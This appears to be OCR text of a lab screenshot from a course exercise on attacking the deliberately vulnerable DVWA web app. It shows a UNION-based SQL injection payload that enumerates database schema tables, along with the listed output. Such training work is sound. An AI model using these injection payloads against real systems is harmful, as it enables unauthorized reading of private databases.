 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App ...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 23:01:05
Nalongsone Danddank
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
.ECT 1, @@version;# × Submit
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: CHARACTER_SETS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLLATIONS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLUMNS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: ENGINES
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: EVENTS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: FILES
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: GLOBAL_STATUS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: GLOBAL_VARIABLES
Fz
9:01 PM
7/15/2021
1